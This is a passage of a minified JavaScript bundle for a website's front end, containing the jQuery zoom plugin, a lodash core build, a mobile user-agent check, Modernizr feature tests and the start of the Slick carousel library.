this.options===t||this.options.match===t}},r.prototype={addHandler:function(t){var e=new n(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,n){return e.equals(t)?(e.destroy(),!i.splice(n,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,n,o){var s=this.queries,a=o&&this.browserIsIncapable;return s[t]||(s[t]=new r(t,a)),i(n)&&(n={match:n}),function(t){return"[object Array]"===Object.prototype.toString.apply(t)}(n)||(n=[n]),e(n,function(e){i(e)&&(e={match:e}),s[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};t.zoom=function(e,i,n,r){var o,s,a,l,u,c,d,p=t(e),f=p.css("position"),h=t(i);return p.css("position",/(absolute|fixed)/.test(f)?f:"relative"),p.css("overflow","hidden"),n.style.width=n.style.height="",t(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*r,height:n.height*r,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){s=p.outerWidth(),o=p.outerHeight(),i===p[0]?(l=s,a=o):(l=h.outerWidth(),a=h.outerHeight()),u=(n.width-s)/l,c=(n.height-o)/a,d=h.offset()},move:function(t){var e=t.pageX-d.left,i=t.pageY-d.top;i=Math.max(Math.min(i,a),0),e=Math.max(Math.min(e,l),0),n.style.left=e*-u+"px",n.style.top=i*-c+"px"}}},t.fn.zoom=function(i){return this.each(function(){var n,r=t.extend({},e,i||{}),o=r.target||this,s=this,a=t(s),l=t(o),u=document.createElement("img"),c=t(u),d="mousemove.zoom",p=!1,f=!1;(r.url||((n=a.find("img"))[0]&&(r.url=n.data("src")||n.attr("src")),r.url))&&(function(){var t=l.css("position"),e=l.css("overflow");a.one("zoom.destroy",function(){a.off(".zoom"),l.css("position",t),l.css("overflow",e),c.remove()})}(),u.onload=function(){function e(e){n.init(),n.move(e),c.stop().fadeTo(t.support.opacity?r.duration:0,1,!!t.isFunction(r.onZoomIn)&&r.onZoomIn.call(u))}function i(){c.stop().fadeTo(r.duration,0,!!t.isFunction(r.onZoomOut)&&r.onZoomOut.call(u))}var n=t.zoom(o,s,u,r.magnify);"grab"===r.on?a.on("mousedown.zoom",function(r){1===r.which&&(t(document).one("mouseup.zoom",function(){i(),t(document).off(d,n.move)}),e(r),t(document).on(d,n.move),r.preventDefault())}):"click"===r.on?a.on("click.zoom",function(r){return p?void 0:(p=!0,e(r),t(document).on(d,n.move),t(document).one("click.zoom",function(){i(),p=!1,t(document).off(d,n.move)}),!1)}):"toggle"===r.on?a.on("click.zoom",function(t){p?i():e(t),p=!p}):"mouseover"===r.on&&(n.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",i).on(d,n.move)),r.touch&&a.on("touchstart.zoom",function(t){t.preventDefault(),f?(f=!1,i()):(f=!0,e(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(t){t.preventDefault(),n.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}).on("touchend.zoom",function(t){t.preventDefault(),f&&(f=!1,i())}),t.isFunction(r.callback)&&r.callback.call(u)},u.src=r.url)})},t.fn.zoom.defaults=e}(window.jQuery),function(){function t(t,e){for(var i=-1,n=e.length,r=t.length;++i<n;)t[r+i]=e[i];return t}function e(t,e,i){for(var n=-1,r=t.length;++n<r;){var o=t[n],s=e(o);if(null!=s&&(a===Z?s==s:i(s,a)))var a=s,l=o}return l}function i(t){return t&&t.Object===Object?t:null}function n(t){return et[t]}function r(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function o(t,e){return(t="number"==typeof t||tt.test(t)?+t:-1)>-1&&0==t%1&&(null==e?9007199254740991:e)>t}function s(t){if(R(t)&&!Et(t)){if(t instanceof a)return t;if(pt.call(t,"__wrapped__")){var e=new a(t.__wrapped__,t.__chain__);return e.__actions__=C(t.__actions__),e}}return new a(t)}function a(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e}function l(t,e,i,n){var r;return(r=t===Z)||(r=(t===(r=dt[i])||t!=t&&r!=r)&&!pt.call(n,i)),r?e:t}function u(t){return F(t)?yt(t):{}}function c(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(function(){t.apply(Z,i)},e)}function d(t,e){var i=[];return St(t,function(t,n,r){e(t,n,r)&&i.push(t)}),i}function p(e,i,n,r){r||(r=[]);for(var o=-1,s=e.length;++o<s;){var a=e[o];i>0&&R(a)&&L(a)&&(n||Et(a)||N(a))?i>1?p(a,i-1,n,r):t(r,a):n||(r[r.length]=a)}return r}function f(t,e){return t&&zt(t,e,Q)}function h(t,e){return d(e,function(e){return H(t[e])})}function m(t,e,i,n,o){return t===e||(null==t||null==e||!F(t)&&!R(e)?t!=t&&e!=e:function(t,e,i,n,o,s){var a=Et(t),l=Et(e),u="[object Array]",c="[object Array]";a||"[object Arguments]"==(u=ht.call(t))&&(u="[object Object]"),l||"[object Arguments]"==(c=ht.call(e))&&(c="[object Object]");var d="[object Object]"==u&&!r(t),l="[object Object]"==c&&!r(e);return!(c=u==c)||a||d?2&o||(u=d&&pt.call(t,"__wrapped__"),l=l&&pt.call(e,"__wrapped__"),!u&&!l)?!!c&&(s||(s=[]),(u=E(s,function(e){return e[0]===t}))&&u[1]?u[1]==e:(s.push([t,e]),e=(a?function(t,e,i,n,r,o){var s=-1,a=1&r,l=t.length,u=e.length;if(l!=u&&!(2&r&&u>l))return!1;for(u=!0;++s<l;){var c=t[s],d=e[s];if(void 0!==Z){u=!1;break}if(a){if(!S(e,function(t){return c===t||i(c,t,n,r,o)})){u=!1;break}}else if(c!==d&&!i(c,d,n,r,o)){u=!1;break}}return u}:function(t,e,i,n,r,o){var s=2&r,a=Q(t),l=a.length,u=Q(e).length;if(l!=u&&!s)return!1;for(var c=l;c--;){var d=a[c];if(!(s?d in e:pt.call(e,d)))return!1}for(u=!0;++c<l;){var d=a[c],p=t[d],f=e[d];if(void 0!==Z||p!==f&&!i(p,f,n,r,o)){u=!1;break}s||(s="constructor"==d)}return u&&!s&&(i=t.constructor,n=e.constructor,i!=n&&"constructor"in t&&"constructor"in e&&!("function"==typeof i&&i instanceof i&&"function"==typeof n&&n instanceof n)&&(u=!1)),u})(t,e,i,n,o,s),s.pop(),e)):i(u?t.value():t,l?e.value():e,n,o,s):function(t,e,i){switch(i){case"[object Boolean]":case"[object Date]":return+t==+e;case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object Number]":return t!=+t?e!=+e:t==+e;case"[object RegExp]":case"[object String]":return t==e+""}return!1}(t,e,u)}(t,e,m,i,n,o))}function v(t){var e=typeof t;return"function"==e?t:null==t?Y:("object"==e?b:w)(t)}function g(t){t=null==t?t:Object(t);var e,i=[];for(e in t)i.push(e);return i}function y(t,e){var i=-1,n=L(t)?Array(t.length):[];return St(t,function(t,r,o){n[++i]=e(t,r,o)}),n}function b(t){var e=Q(t);return function(i){var n=e.length;if(null==i)return!n;for(i=Object(i);n--;){var r=e[n];if(!(r in i&&m(t[r],i[r],Z,3)))return!1}return!0}}function w(t){return function(e){return null==e?Z:e[t]}}function k(t,e,i){var n=-1,r=t.length;for(0>e&&(e=-e>r?0:r+e),0>(i=i>r?r:i)&&(i+=r),r=e>i?0:i-e>>>0,e>>>=0,i=Array(r);++n<r;)i[n]=t[n+e];return i}function C(t){return k(t,0,t.length)}function S(t,e){var i;return St(t,function(t,n,r){return!(i=e(t,n,r))}),!!i}function z(t,e,i,n){i||(i={});for(var r=-1,o=e.length;++r<o;){var s=e[r],a=n?n(i[s],t[s],s,i,t):t[s],l=i,u=l[s];pt.call(l,s)&&(u===a||u!=u&&a!=a)&&(a!==Z||s in l)||(l[s]=a)}return i}function T(t){return O(function(e,i){var n=-1,r=i.length,o="function"==typeof(o=r>1?i[r-1]:Z)?(r--,o):Z;for(e=Object(e);++n<r;){var s=i[n];s&&t(e,s,n,o)}return e})}function x(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");var n=function(t){return function(){var e=arguments,i=u(t.prototype);return F(e=t.apply(i,e))?e:i}}(t);return function r(){for(var o=-1,s=arguments.length,a=-1,l=i.length,u=Array(l+s),c=this&&this!==ut&&this instanceof r?n:t;++a<l;)u[a]=i[a];for(;s--;)u[a++]=arguments[++o];return c.apply(e,u)}}function A(t){var e=t?t.length:Z;if(B(e)&&(Et(t)||D(t)||N(t))){t=String;for(var i=-1,n=Array(e);++i<e;)n[i]=t(i);e=n}else e=null;return e}function $(t){var e;return t===(e=H(e=t&&t.constructor)&&e.prototype||dt)}function _(t){return t?t[0]:Z}function E(t,e){return function(t,e,i){var n;return i(t,function(t,i,r){return e(t,i,r)?(n=t,!1):void 0}),n}(t,v(e),St)}function I(t,e){return St(t,"function"==typeof e?e:Y)}function P(t,e,i){return function(t,e,i,n,r){return r(t,function(t,r,o){i=n?(n=!1,t):e(i,t,r,o)}),i}(t,v(e),i,3>arguments.length,St)}function j(t,e){var i;if("function"!=typeof e)throw new TypeError("Expected a function");return t=It(t),function(){return 0<--t&&(i=e.apply(this,arguments)),1>=t&&(e=Z),i}}function O(t){var e;if("function"!=typeof t)throw new TypeError("Expected a function");return e=Ct(e===Z?t.length-1:It(e),0),function(){for(var i=arguments,n=-1,r=Ct(i.length-e,0),o=Array(r);++n<r;)o[n]=i[e+n];for(r=Array(e+1),n=-1;++n<e;)r[n]=i[n];return r[e]=o,t.apply(this,r)}}function M(t,e){return t>e}function N(t){return R(t)&&L(t)&&pt.call(t,"callee")&&(!bt.call(t,"callee")||"[object Arguments]"==ht.call(t))}function L(t){return null!=t&&!("function"==typeof t&&H(t))&&B(Tt(t))}function H(t){return"[object Function]"==(t=F(t)?ht.call(t):"")||"[object GeneratorFunction]"==t}function B(t){return"number"==typeof t&&t>-1&&0==t%1&&9007199254740991>=t}function F(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function R(t){return!!t&&"object"==typeof t}function U(t){return"number"==typeof t||R(t)&&"[object Number]"==ht.call(t)}function D(t){return"string"==typeof t||!Et(t)&&R(t)&&"[object String]"==ht.call(t)}function q(t,e){return e>t}function W(t){return"string"==typeof t?t:null==t?"":t+""}function Q(t){var e=$(t);if(!e&&!L(t))return kt(Object(t));var i,n,r=!!(n=A(t)),s=(n=n||[]).length;for(i in t)!pt.call(t,i)||r&&("length"==i||o(i,s))||e&&"constructor"==i||n.push(i);return n}function V(t){for(var e,i=-1,n=$(t),r=g(t),s=r.length,a=!!(e=A(t)),l=(e=e||[]).length;++i<s;){var u=r[i];a&&("length"==u||o(u,l))||"constructor"==u&&(n||!pt.call(t,u))||e.push(u)}return e}function X(t){return t?function(t,e){return y(e,function(e){return t[e]})}(t,Q(t)):[]}function Y(t){return t}function K(e,i,n){var r=Q(i),o=h(i,r);null!=n||F(i)&&(o.length||!r.length)||(n=i,i=e,e=this,o=h(i,Q(i)));var s=!(F(n)&&"chain"in n)||n.chain,a=H(e);return St(o,function(n){var r=i[n];e[n]=r,a&&(e.prototype[n]=function(){var i=this.__chain__;if(s||i){var n=e(this.__wrapped__);return(n.__actions__=C(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=i,n}return r.apply(e,t([this.value()],arguments))})}),e}var Z,G=/[&<>"'`]/g,J=RegExp(G.source),tt=/^(?:0|[1-9]\d*)$/,et={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},it={function:!0,object:!0},nt=it[typeof exports]&&exports&&!exports.nodeType?exports:Z,rt=it[typeof module]&&module&&!module.nodeType?module:Z,ot=rt&&rt.exports===nt?nt:Z,st=i(it[typeof self]&&self),at=i(it[typeof window]&&window),lt=i(it[typeof this]&&this),ut=i(nt&&rt&&"object"==typeof global&&global)||at!==(lt&&lt.window)&&at||st||lt||Function("return this")(),ct=Array.prototype,dt=Object.prototype,pt=dt.hasOwnProperty,ft=0,ht=dt.toString,mt=ut._,vt=ut.Reflect,gt=vt?vt.f:Z,yt=Object.create,bt=dt.propertyIsEnumerable,wt=ut.isFinite,kt=Object.keys,Ct=Math.max,St=function(t,e){return function(e,i){if(null==e)return e;if(!L(e))return t(e,i);for(var n=e.length,r=-1,o=Object(e);++r<n&&!1!==i(o[r],r,o););return e}}(f),zt=function(t,e,i){for(var n=-1,r=Object(t),o=(i=i(t)).length;o--;){var s=i[++n];if(!1===e(r[s],s,r))break}return t};gt&&!bt.call({valueOf:1},"valueOf")&&(g=function(t){t=gt(t);for(var e,i=[];!(e=t.next()).done;)i.push(e.value);return i});var Tt=w("length"),xt=O(function(e,i){return Et(e)||(e=null==e?[]:[Object(e)]),p(i,1),t(C(e),X)}),At=O(function(t,e,i){return x(t,e,i)}),$t=O(function(t,e){return c(t,1,e)}),_t=O(function(t,e,i){return c(t,Pt(e)||0,i)}),Et=Array.isArray,It=Number,Pt=Number,jt=T(function(t,e){z(e,Q(e),t)}),Ot=T(function(t,e){z(e,V(e),t)}),Mt=T(function(t,e,i,n){z(e,V(e),t,n)}),Nt=O(function(t){return t.push(Z,l),Mt.apply(Z,t)}),Lt=O(function(t,e){return null==t?{}:function(t,e){return t=Object(t),P(e,function(e,i){return i in t&&(e[i]=t[i]),e},{})}(t,p(e,1))}),Ht=v;a.prototype=u(s.prototype),a.prototype.constructor=a,s.assignIn=Ot,s.before=j,s.bind=At,s.chain=function(t){return(t=s(t)).__chain__=!0,t},s.compact=function(t){return d(t,Boolean)},s.concat=xt,s.create=function(t,e){var i=u(t);return e?jt(i,e):i},s.defaults=Nt,s.defer=$t,s.delay=_t,s.filter=function(t,e){return d(t,v(e))},s.flatten=function(t){return t&&t.length?p(t,1):[]},s.flattenDeep=function(t){return t&&t.length?p(t,1/0):[]},s.iteratee=Ht,s.keys=Q,s.map=function(t,e){return y(t,v(e))},s.matches=function(t){return b(jt({},t))},s.mixin=K,s.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){return!t.apply(this,arguments)}},s.once=function(t){return j(2,t)},s.pick=Lt,s.slice=function(t,e,i){var n=t?t.length:0;return i=i===Z?n:+i,n?k(t,null==e?0:+e,i):[]},s.sortBy=function(t,e){var i=0;return e=v(e),y(y(t,function(t,n,r){return{c:t,b:i++,a:e(t,n,r)}}).sort(function(t,e){var i;t:{i=t.a;var n=e.a;if(i!==n){var r=null===i,o=i===Z,s=i==i,a=null===n,l=n===Z,u=n==n;if(i>n&&!a||!s||r&&!l&&u||o&&u){i=1;break t}if(n>i&&!r||!u||a&&!o&&s||l&&s){i=-1;break t}}i=0}return i||t.b-e.b}),w("c"))},s.tap=function(t,e){return e(t),t},s.thru=function(t,e){return e(t)},s.toArray=function(t){return L(t)?t.length?C(t):[]:X(t)},s.values=X,s.extend=Ot,K(s,s),s.clone=function(t){return F(t)?Et(t)?C(t):z(t,Q(t)):t},s.escape=function(t){return(t=W(t))&&J.test(t)?t.replace(G,n):t},s.every=function(t,e,i){return function(t,e){var i=!0;return St(t,function(t,n,r){return i=!!e(t,n,r)}),i}(t,v(e=i?Z:e))},s.find=E,s.forEach=I,s.has=function(t,e){return null!=t&&pt.call(t,e)},s.head=_,s.identity=Y,s.indexOf=function(t,e,i){var n=t?t.length:0;i=((i="number"==typeof i?0>i?Ct(n+i,0):i:0)||0)-1;for(var r=e==e;++i<n;){var o=t[i];if(r?o===e:o!=o)return i}return-1},s.isArguments=N,s.isArray=Et,s.isBoolean=function(t){return!0===t||!1===t||R(t)&&"[object Boolean]"==ht.call(t)},s.isDate=function(t){return R(t)&&"[object Date]"==ht.call(t)},s.isEmpty=function(t){if(L(t)&&(Et(t)||D(t)||H(t.splice)||N(t)))return!t.length;for(var e in t)if(pt.call(t,e))return!1;return!0},s.isEqual=function(t,e){return m(t,e)},s.isFinite=function(t){return"number"==typeof t&&wt(t)},s.isFunction=H,s.isNaN=function(t){return U(t)&&t!=+t},s.isNull=function(t){return null===t},s.isNumber=U,s.isObject=F,s.isRegExp=function(t){return F(t)&&"[object RegExp]"==ht.call(t)},s.isString=D,s.isUndefined=function(t){return t===Z},s.last=function(t){var e=t?t.length:0;return e?t[e-1]:Z},s.max=function(t){return t&&t.length?e(t,Y,M):Z},s.min=function(t){return t&&t.length?e(t,Y,q):Z},s.noConflict=function(){return ut._===this&&(ut._=mt),this},s.noop=function(){},s.reduce=P,s.result=function(t,e,i){return(e=null==t?Z:t[e])===Z&&(e=i),H(e)?e.call(t):e},s.size=function(t){return null==t?0:(t=L(t)?t:Q(t)).length},s.some=function(t,e,i){return S(t,v(e=i?Z:e))},s.uniqueId=function(t){var e=++ft;return W(t)+e},s.each=I,s.first=_,K(s,function(){var t={};return f(s,function(e,i){pt.call(s.prototype,i)||(t[i]=e)}),t}(),{chain:!1}),s.VERSION="4.5.1",St("pop join replace reverse split push shift sort splice unshift".split(" "),function(t){var e=(/^(?:replace|split)$/.test(t)?String.prototype:ct)[t],i=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",n=/^(?:pop|join|replace|shift)$/.test(t);s.prototype[t]=function(){var t=arguments;return n&&!this.__chain__?e.apply(this.value(),t):this[i](function(i){return e.apply(i,t)})}}),s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=function(){return e=this.__wrapped__,P(this.__actions__,function(e,i){return i.func.apply(i.thisArg,t([e],i.args))},e);var e},(at||st||{})._=s,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return s}):nt&&rt?(ot&&((rt.exports=s)._=s),nt._=s):ut._=s}.call(this),window.mobileCheck=function(){var t,e=!1;return t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e},function(t,e,i){function n(t,e){return typeof t===e}function r(t,e){return!!~(""+t).indexOf(e)}function o(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):b?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function a(t,e){return function(){return t.apply(e,arguments)}}function l(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function u(t,i,n,r){var s,a,l,u,c="modernizr",d=o("div"),p=function(){var t=e.body;return t||((t=o(b?"svg":"body")).fake=!0),t}();if(parseInt(n,10))for(;n--;)(l=o("div")).id=r?r[n]:c+(n+1),d.appendChild(l);return(s=o("style")).type="text/css",s.id="s"+c,(p.fake?p:d).appendChild(s),p.appendChild(d),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(e.createTextNode(t)),d.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",u=y.style.overflow,y.style.overflow="hidden",y.appendChild(p)),a=i(d,t),p.fake?(p.parentNode.removeChild(p),y.style.overflow=u,y.offsetHeight):d.parentNode.removeChild(d),!!a}function c(e,n){var r=e.length;if("CSS"in t&&"supports"in t.CSS){for(;r--;)if(t.CSS.supports(l(e[r]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];r--;)o.push("("+l(e[r])+":"+n+")");return u("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==getComputedStyle(t,null).position})}return i}function d(t,e,a,l){function u(){p&&(delete z.style,delete z.modElem)}if(l=!n(l,"undefined")&&l,!n(a,"undefined")){var d=c(t,a);if(!n(d,"undefined"))return d}for(var p,f,h,m,v,g=["modernizr","tspan","samp"];!z.style&&g.length;)p=!0,z.modElem=o(g.shift()),z.style=z.modElem.style;for(h=t.length,f=0;h>f;f++)if(m=t[f],v=z.style[m],r(m,"-")&&(m=s(m)),z.style[m]!==i){if(l||n(a,"undefined"))return u(),"pfx"!=e||m;try{z.style[m]=a}catch(t){}if(z.style[m]!=v)return u(),"pfx"!=e||m}return u(),!1}function p(t,e,i,r,o){var s=t.charAt(0).toUpperCase()+t.slice(1),l=(t+" "+k.join(s+" ")+s).split(" ");return n(e,"string")||n(e,"undefined")?d(l,e,r,o):function(t,e,i){var r;for(var o in t)if(t[o]in e)return!1===i?t[o]:n(r=e[t[o]],"function")?a(r,i||e):r;return!1}(l=(t+" "+C.join(s+" ")+s).split(" "),e,i)}function f(t,e,n){return p(t,i,i,e,n)}var h=[],m=[],v={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){m.push({name:t,fn:e,options:i})},addAsyncTest:function(t){m.push({name:null,fn:t})}},g=function(){};g.prototype=v,(g=new g).addTest("svg",!!e.createElementNS&&!!e.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var y=e.documentElement,b="svg"===y.nodeName.toLowerCase(),w="Moz O ms Webkit",k=v._config.usePrefixes?w.split(" "):[];v._cssomPrefixes=k;var C=v._config.usePrefixes?w.toLowerCase().split(" "):[];v._domPrefixes=C;var S={elem:o("modernizr")};g._q.push(function(){delete S.elem});var z={style:S.elem.style};g._q.unshift(function(){delete z.style}),v.testAllProps=p,v.testAllProps=f,g.addTest("flexbox",f("flexBasis","1px",!0)),g.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&f("transform","scale(1)",!0)}),function(){var t,e,i,r,o,s;for(var a in m)if(m.hasOwnProperty(a)){if(t=[],(e=m[a]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(r=n(e.fn,"function")?e.fn():e.fn,o=0;o<t.length;o++)1===(s=t[o].split(".")).length?g[s[0]]=r:(!g[s[0]]||g[s[0]]instanceof Boolean||(g[s[0]]=new Boolean(g[s[0]])),g[s[0]][s[1]]=r),h.push((r?"":"no-")+s.join("-"))}}(),function(t){var e=y.className,i=g._config.classPrefix||"";if(b&&(e=e.baseVal),g._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}g._config.enableClasses&&(e+=" "+i+t.join(" "+i),b?y.className.baseVal=e:y.className=e)}(h),delete v.addTest,delete v.addAsyncTest;for(var T=0;T<g._q.length;T++)g._q[T]();t.Modernizr=g}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(i,n){var r,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,r=t(i).data("slick")||{},o.options=t.extend({},o.defaults,n,r),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=e++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,n){var r=this;if("boolean"==typeof i)n=i,i=null;else if(0>i||i>=r.slideCount)return!1;r.unload(),"number"==typeof i?0===i&&0===r.$slides.length?t(e).appendTo(r.$slideTrack):n?t(e).insertBefore(r.$slides.eq(i)):t(e).insertAfter(r.$slides.eq(i)):!0===n?t(e).prependTo(r.$slideTrack):t(e).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),r.$slidesCache=r.$slides,r.reinit()},e.prototype.animateHeight=function(){var 